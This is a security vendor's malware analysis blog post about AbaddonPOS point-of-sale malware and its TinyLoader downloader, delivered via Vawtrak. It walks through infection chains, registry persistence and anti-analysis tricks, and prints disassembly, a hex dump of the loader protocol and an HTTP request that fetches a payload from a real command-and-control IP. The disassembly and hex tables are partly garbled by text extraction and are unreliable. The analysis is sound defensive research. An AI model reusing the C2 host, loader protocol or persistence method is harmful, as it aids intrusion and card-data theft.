

[Threat Insight](https://www.proofpoint.com/us/blog/threat-insight) AbaddonPOS: A new point of sale threat linked to Vawtrak

November 11, 2015 Darien Huss

UPDATED 11/24/2015

Point of sale (PoS) malware has been implicated in some of the biggest recent data breaches, striking retailers, restaurants, hospitality and organizations from a variety of industries, and often targeting consumers in the US. [1] Once considered too difficult to carry out to be practical for cybercriminals, the retail breaches of late 2013 demonstrated that these attacks are both feasible and highly profitable for cybercriminals, and PoS malware has since continued to evolve and grow in both variety and sophistication. [2]

Proofpoint threat researchers recently detected a new addition to PoS malware landscape. Named AbaddonPOS by Proofpoint researchers, this sample was initially discovered as it was being downloaded in the process of a Vawtrak infection. This use of additional payloads to enhance attack capabilities offers another example of efforts by threat actors to expand their target surfaces through the delivery of multiple payloads in a single campaign, in this case by including potential PoS terminals. This post will analyze AbaddonPOS; discuss the observed infection vectors; and expose, details on the downloader used to retrieve this new PoS malware. We will also provide evidence to demonstrate that the downloader malware and PoS malware are closely related, perhaps even written by the same actor or actors.

#### **Known infection vectors**

On October 8, Proofpoint researchers observed Vawtrak [3] (project ID 5) downloading TinyLoader, a downloader that uses a custom protocol for downloading executable payloads from its command and control (C2) server. TinyLoader was then used to download another downloader in the form of shellcode, which then downloaded AbaddonPOS. Although this infection vector was initially specific to Vawtrak's project ID 5, we have also since observed it delivered in project IDs 6, 9, 10, 12, and 13. The project ID's are most easily observed withVawtrak C2 traffic, as they are stored encoded in the PHPSESSID cookie value. Using the cookie value we provided as an example in our research on Vawtrak enables us to see it in a decoded state (Fig. 1). Bytes 4-7 contain the project ID in little-endian byte order.



*Figure 1: Decoded Vawtrak cookie displaying campaign/project ID*

In addition to observing AbaddonPOS as it was delivered by an Angler EK  $\rightarrow$  Bedep  $\rightarrow$  Vawtrak infection (Cyphort, [4]) and Angler EK  $\rightarrow$  Bedep (bypassing Vawtrak), Proofpoint researchers have also observed this infection behavior delivered by weaponized Microsoft<sup>®</sup> Office documents downloading Pony  $\rightarrow$  Vawtrak (Fig. 2).



*Figure 2: AbaddonPOS infection chain*

# **TinyLoader**

TinyLoader's sole purpose in this infection chain is to retrieve executable instructions from the C2, which allows the attackers to execute their own custom shellcode on infected machines in addition to downloading and executing additional malware payloads. True to its name, TinyLoader is typically 2-5KB in size. One notable characteristic of TinyLoader is that prior to contacting its single hardcoded C2 IP address, the malware will first check to see if it is running as an x64 or x86 process using the IsWow64Process Windows API (Fig 3.). TinyLoader selects a value based on the result of this API call, and the result is then used to tell the C2 which executable code should be downloaded to the infected client.

| <b>PR2DR1E4</b>           | FF95 B0020000 | CALL<br>DWORD PTR SS:[EBP+2B0]                     | kernel32.IsWow64Process |
|---------------------------|---------------|----------------------------------------------------|-------------------------|
|                           |               |                                                    |                         |
| 002D01EA                  | 83BD 40050000 | (CMP DWORD PTR SS:[EBP+540],1                      |                         |
| 002D01F1                  | 75 02         | JNE SHORT 002D01F5                                 |                         |
|                           |               |                                                    |                         |
| $ 002D01F3 $ $\vee$ EB 0C |               | JMP SHORT<br>002D0201                              |                         |
| 002D01F5                  |               | C785 40050000 (MOV DWORD PTR SS:[EBP+540].84000000 | x86                     |
|                           |               |                                                    |                         |
| 002D01FF v                | EB 0A         | SHORT<br>002D020B<br>JMP .                         |                         |
| 002D0201                  |               | C785 40050000 (MOV DWORD PTR SS:[EBP+540].BA000000 | 864                     |
| <b>BOODDOOD</b>           | -- --         | <b>CALLON A</b><br>$\overline{\phantom{a}}$        |                         |
|                           |               |                                                    |                         |

*Figure 3: TinyLoader API call checking for x86 or x64*

As shown in Figure 3 above, 0x84 is used with x86 processes while 0xBA is used with x64 processes; however, the values used for each architecture vary depending on the variant. Once the correct architecture is selected, TinyLoader builds a packet to send to the C2 to initiate the payload download process. Prior to retrieving the downloader that downloads AbaddonPOS, we have observed TinyLoader first retrieve a copy of itself (this step may vary slightly), which is then used as a persistence method by adding a registry key toHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run (Fig. 4). TinyLoader may also download a DLL version of itself, in which case the registry key observed is similar to the following: regsvr32.exe /s "C:\PROGRA~2\[a-zA-Z0-9]+\.dll"

| Name                                              | <b>ype</b>    | Data                       |
|---------------------------------------------------|---------------|----------------------------|
| ab (Default)                                      | REG SZ        | (value not set)            |
| ------------------------------<br>ab vssadmin<br> | <b>REG SZ</b> | "C:\PROGRA~2\vssadmin.exe" |

#### *Figure 4: Example of TinyLoader persistence registry key*

Once the persistent payload is written to disk, another payload is downloaded by TinyLoader in the form of shellcode (Fig. 5), the purpose of which is to manually craft a HTTP request that is then used to download an AbaddonPOS payload (Fig. 6).

|                       | v        |                         |                         |    |          |                      |    |             | Follow TCP Stream (tcp.stream eq 80) |       |                         |  |  |                                               |  |
|-----------------------|----------|-------------------------|-------------------------|----|----------|----------------------|----|-------------|--------------------------------------|-------|-------------------------|--|--|-----------------------------------------------|--|
| <b>Stream Content</b> |          |                         |                         |    |          |                      |    |             |                                      |       |                         |  |  |                                               |  |
|                       | 00000000 | 01 6e 77 64 23 7e e2 3d |                         |    |          |                      |    |             | Oc 00 00 84                          |       |                         |  |  | $.nwd#~~. = ~$                                |  |
|                       | 00000000 |                         | 01 6e 77 64 00 00 00 00 |    |          |                      |    |             |                                      |       |                         |  |  | 9d 02 00 00 8b 55 00 8b .nwd U                |  |
|                       | 00000010 |                         | 12 39 95 00 04 00 00 74 |    |          |                      |    |             |                                      |       |                         |  |  | 0c 8b 9d 00 04 00 00 8b .9t                   |  |
|                       | 00000020 |                         | 55 00 89 1a c3 8b 4d 00 |    |          |                      |    |             |                                      |       |                         |  |  | 81 c1 90 00 00 00 8b 5d UM. ]                 |  |
|                       | 00000030 |                         | 18 81 c3 00             |    |          |                      |    | 02 00 00 31 |                                      |       | c0 8b 54 01 0c 89 13 3d |  |  | $\ldots \ldots 1 \ldots$ $\ldots =$           |  |
|                       | 00000040 |                         | fc 01 00 00             |    |          | 73                   |    | 08 83 c0    |                                      |       | 04 83 c3 04 eb eb 8b 55 |  |  | . S U                                         |  |
|                       | 00000050 |                         | 00 c7 02 02 6e 77 64 c7 |    |          |                      |    |             |                                      |       |                         |  |  | 85 00 04 00 00 02 6e 77 nwd. nw               |  |
|                       | 00000060 | 64                      |                         |    |          | 81 c2 00 04 00 00 c7 |    |             |                                      | 02 Oc |                         |  |  | 00 00 00 c3 90 90 d                           |  |
|                       | 00000070 | 90                      |                         |    | 90 90 90 |                      |    | 90 90 90 90 |                                      | 90 90 | 90 90 90 90 90 90       |  |  | .                                             |  |
|                       | 00000080 | 90.                     |                         |    | 90 90 90 |                      |    | 90 90 90 90 |                                      |       | 90 90 90 90 90 90 90 90 |  |  | .                                             |  |
|                       | 00000090 | 90                      | 90                      |    | 90 90    |                      |    | 90 90 90 90 | 90                                   | 90    | 90 90 00 00 00 00       |  |  | .                                             |  |
|                       | 000000A0 | 00.                     |                         |    |          | 00 c7 85 50 08 00 00 |    |             |                                      |       |                         |  |  | 00 00 00 00 e8 05 00 00 P                     |  |
|                       | 000000B0 | 00                      |                         |    |          | 47 45 54 20 00 ff 75 |    |             |                                      |       |                         |  |  | 10 ff 95 80 02 00 00 8b .GET u                |  |
|                       | 000000C0 | 5d.                     |                         |    |          | 00 83 c3 35 53 ff 75 |    |             |                                      |       |                         |  |  | 10 ff 95 80 02 00 00 e8 ]5S.u                 |  |
|                       | 000000D0 |                         | 0a 00                   |    | 00 00    |                      |    | 20 48 54 54 |                                      |       |                         |  |  | 50 2f 31 2e 31 00 ff 75  HTT P/1.1u           |  |
|                       | 000000E0 |                         | $10$ ff                 |    |          | 95 80 02 00 00 ff    |    |             |                                      |       |                         |  |  | 75 10 ff 95 90 02 00 00  u                    |  |
|                       | 000000F0 | 8b.                     |                         |    |          | 5d 10 66 c7 04 03 0d |    |             |                                      |       |                         |  |  | 0a e8 26 00 00 00 55 73 .].f &Us              |  |
|                       | 00000100 |                         | 65 72 2d 41 67 65 6e 74 |    |          |                      |    |             |                                      |       |                         |  |  | 3a 20 4d 6f 7a 69 6c 6c er-Agent : Mozill     |  |
|                       | 00000110 |                         | 61 2f 34 2e 30 20 28 63 |    |          |                      |    |             |                                      |       |                         |  |  | 6f 6d 70 61 74 69 62 6c a/4.0 (c ompatibl     |  |
|                       | 00000120 |                         | 65 3b 29 00 ff          |    |          |                      |    | 75 10 ff    |                                      |       |                         |  |  | 95 80 02 00 00 ff 75 10 e;)u u.               |  |
|                       | 00000130 | ff                      | 95                      |    | 90 02    | 00                   |    | 00 8b 5d    |                                      |       |                         |  |  | $10\,66\,c7\,04\,03\,0d\,0a\,e8\, \dots ]$ .f |  |
|                       | 00000140 | 07                      | 00                      | 00 |          | 00 48 6f 73 74       |    |             |                                      |       |                         |  |  | 3a 20 00 ff 75 10 ff 95 Host : u              |  |
|                       | 00000150 | 80                      | 02                      | 00 | 00       |                      |    | 8b 5d 00 83 |                                      |       |                         |  |  | c3 25 53 ff 75 10 ff 95 ] .%S.u               |  |
|                       | 00000160 | 80                      | 02                      | 00 | 00       | ff                   | 75 | 10 ff       |                                      | 95 90 |                         |  |  | 0200008b5d10u                                 |  |
|                       | 00000170 | 66                      | c7                      | 04 | 03       |                      |    | 0d 0a e8 17 |                                      |       |                         |  |  | 00 00 00 43 6f 6e 6e 65 f Conne               |  |
|                       | 00000180 |                         | 63 74 69 6f 6e 3a 20 4b |    |          |                      |    |             |                                      |       |                         |  |  | 65 65 70 2d 41 6c 69 76 ction: K eep-Aliv     |  |

*Figure 5: TinyLoader binary protocol retrieving shellcode*

```
GET /f p/f 910.exe HTTP/1.1
User-Agent: Mozilla/4.0 (compatible;)
Host: 50.7.143.61
Connection: Keep-Alive
```
*Figure 6: HTTP request retrieving AbaddonPOS variant, crafted by shellcode*## **AbaddonPOS**

AbaddonPOS is another addition to the PoS malware category, which has attracted a significant amount of attention from malware authors over the years. [4] Similar to TinyLoader, AbaddonPOS is a relatively small package, with most samples being 5KB in size. While the core functionality of this new addition is fairly simple, it contains several features that merit analysis and further discussion: anti-analysis, code obfuscation, persistence, locating credit card data, and a custom protocol for exfiltrating data.

#### **Anti-analysis and obfuscation**

AbaddonPOS implements several basic anti-analysis and obfuscation techniques to hinder manual and automated analysis techniques. For example, AbaddonPOS employs a CALL instruction to push a function parameter onto the stack rather than simply using, for instance, the more common PUSH instruction. A CALL instruction pushes the next address onto the stack, which is typically used as a return address following a RETN instruction. In this case, the CALL instruction is used to push the address containing a string (Fig. 7): specifically, the address containing the string "devil host" is pushed onto the stack, which is then used as a mutex.

|  | 332131313 . ES 0B000000<br>00401BDA : 64 65 76 69 6C 5F ASCII "devil_host",0<br>00401BES > 6A 00<br>00401BES : 6A 00<br>00401BE9 : FF15 E0204000 CALL DWORD PTR DS:[<& | $\int$ Mame = "j", jump over immediate data |
|--|------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------|
|  |                                                                                                                                                                        | ASCII "devil_host"                          |
|  |                                                                                                                                                                        | $\ln$ itialOwner = FALSE                    |
|  |                                                                                                                                                                        | $\parallel$ pSecurity = NULL                |
|  | (CALL DWORD PTR DS:I<&kerne132.CreateMut   KERNEL32.CreateMutexA                                                                                                       |                                             |

*Figure 7: AbaddonPOS using CALL instruction to hinder static analysis*

